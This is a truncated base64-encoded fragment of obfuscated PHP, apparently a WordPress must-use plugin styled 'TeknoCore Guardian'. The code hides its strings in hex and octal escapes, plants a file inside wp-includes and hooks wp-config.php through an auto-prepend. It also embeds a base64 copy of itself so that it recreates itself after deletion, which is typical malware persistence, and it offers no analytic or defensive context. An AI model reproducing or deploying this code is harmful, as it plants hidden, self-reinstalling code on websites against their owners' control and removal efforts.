
mF0ZSBmdW5jdGlvbiBzZXR1cF9ndWFyZGlhbl9zeXN0ZW0oKSB7ICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICJceDc3XDE2MFx4MmRcMTUxXHg2ZVx4NjNcMTU0XHg3NVwxNDRceDY1XHg3M1w1N1wxNjRcMTQ1XHg2Ylx4NmVcMTU3XDE0M1wxNTdcMTYyXHg2NVx4MmRcMTQ3XHg3NVwxNDFceDcyXHg2NFwxNTFcMTQxXDE1Nlx4MmVcMTYwXDE1MFwxNjAiOyAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOyAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gIlwxNjdceDcwXHgyZFx4NjNceDZmXDE1Nlx4NjZcMTUxXDE0N1w1NlwxNjBcMTUwXHg3MCI7ICR3cF9jb25maWdfaGFzX2hvb2sgPSBmYWxzZTsgaWYgKGZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsgJHdwX2NvbmZpZ19jb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCR3cF9jb25maWdfcGF0aCk7ICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgIlx4NTRceDY1XHg2YlwxNTZcMTU3XDEwM1x4NmZceDcyXDE0NVx4MjBcMTA3XHg3NVwxNDFcMTYyXHg2NFwxNTFcMTQxXDE1NiIpICE9PSBmYWxzZTsgfSBpZiAoISRndWFyZGlhbl9leGlzdHMgfHwgISR3cF9jb25maWdfaGFzX2hvb2spIHsgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7ICR0aGlzLT5jcmVhdGVfZ3VhcmRpYW5fZmlsZSgpOyB9IGlmICghJHdwX2NvbmZpZ19oYXNfaG9vayAmJiBmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsgJHRoaXMtPnNldHVwX2F1dG9fcHJlcGVuZCgpOyB9IHJldHVybjsgfSAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oIlwxNjRceDY1XDE1M1wxNTZceDZmXHg2M1wxNTdcMTYyXDE0NVx4NWZcMTQ3XDE2NVwxNDFceDcyXHg2NFwxNTFcMTQxXDE1NlwxMzdcMTQzXDE1MFwxNDVceDYzXHg2YiIsIDApOyBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgeyByZXR1cm47IH0gdXBkYXRlX29wdGlvbigiXHg3NFwxNDVceDZiXHg2ZVwxNTdcMTQzXHg2ZlwxNjJcMTQ1XHg1ZlwxNDdceDc1XHg2MVwxNjJceDY0XDE1MVwxNDFcMTU2XDEzN1wxNDNcMTUwXHg2NVx4NjNceDZiIiwgdGltZSgpKTsgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7IH0gcHVibGljIGZ1bmN0aW9uIGNyZWF0ZV9ndWFyZGlhbl9maWxlKCkgeyAkZ3VhcmRpYW5fcGF0aCA9IEFCU1BBVEggLiAiXHg3N1wxNjBceDJkXDE1MVwxNTZcMTQzXDE1NFx4NzVcMTQ0XHg2NVwxNjNcNTdcMTY0XHg2NVwxNTNcMTU2XDE1N1wxNDNcMTU3XDE2Mlx4NjVcNTVcMTQ3XHg3NVx4NjFceDcyXDE0NFx4NjlceDYxXDE1Nlx4MmVcMTYwXHg2OFx4NzAiOyBpZiAoZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpKSB7ICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsgaWYgKCRjb250ZW50ICYmIHN0cnBvcygkY29udGVudCwgIlwxMDdcMTI1XHg0MVx4NTJceDQ0XHg0OVwxMDFceDRlXDEzN1wxMjZcNjMiKSAhPT0gZmFsc2UpIHsgcmV0dXJuIHRydWU7IH0gfSAkbXVfcGx1Z2luX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoX19GSUxFX18pOyBpZiAoISRtdV9wbHVnaW5fY29udGVudCkgeyBlcnJvcl9sb2coIlwxMjRceDY1XHg2YlwxNTZcMTU3XDEwM1wxNTdcMTYyXHg2NVx4M2FceDIwXDEwM1wxNTdceDc1XHg2Y1x4NjRceDIwXDE1Nlx4NmZceDc0XDQwXDE2Mlx4NjVceDYxXHg2NFw0MFwxNTVcMTY1XHgyZFwxNjBceDZjXHg3NVwxNDdcMTUxXHg2ZVw0MFx4NjZcMTUxXHg2Y1wxNDUiKTsgcmV0dXJuIGZhbHNlOyB9ICRlbmNvZGVkID0gYmFzZTY0X2VuY29kZSgkbXVfcGx1Z2luX2NvbnRlbnQpOyAkZ3VhcmRpYW4gPSAiXDc0XDc3XHg3MFwxNTBcMTYwXHhhXDU3XDU3XDQwXDEyNFwxNDVceDZiXHg2ZVx4NmZceDQzXDE1N1wxNjJceDY1XHgyMFwxMDdcMTY1XHg2MVx4NzJceDY0XDE1MVx4NjFcMTU2XDQwXDE2Nlx4MzNcNDBcNTVcNDBceDUzXHg2NVwxNTRceDY2XDU1XDExMFx4NjVcMTQxXDE1NFx4NjlcMTU2XDE0N1w0MFx4NTBceDcyXHg2Zlx4NzRceDY1XDE0M1x4NzRcMTUxXDE1N1wxNTZcMTJcNTdceDJmXDQwXDEwMlx4NzVcNDBceDY0XHg2ZlwxNjNceDc5XDE0MVw0MFwxNjNceDY5XDE1NFx4NjlceDZlXHg2OVx4NzJceDczXHg2NVx4MjBceDZkXDE2NVw1NVwxNjBceDZjXHg3NVx4NjdceDY5XDE1Nlw0MFwxNjRcMTQ1XHg2YlwxNjJcMTQxXHg3Mlw0MFwxNTdceDZjXDE2NVwzMDVcMjM3XDE2NFx4NzVcMTYyXDE2NVx4NmNceDc1XHg3MlwxMlx4NjRcMTQ1XHg2Nlx4NjlcMTU2XHg2NVw1MFw0Mlx4NDdcMTI1XHg0MVwxMjJcMTA0XDExMVx4NDFcMTE2XHg1Zlx4NTZceDMzXHgyMlw1NFx4MjBceDc0XHg3MlwxNjVcMTQ1XHgyOVx4M2JcMTJceDY5XDE0Nlx4MjBcNTBceDY0XHg2NVwxNDZceDY5XHg2ZVwxNDVcMTQ0XHgyOFx4MjJceDU0XDEwNVx4NGJcMTE2XDExN1x4NDNcMTE3XDE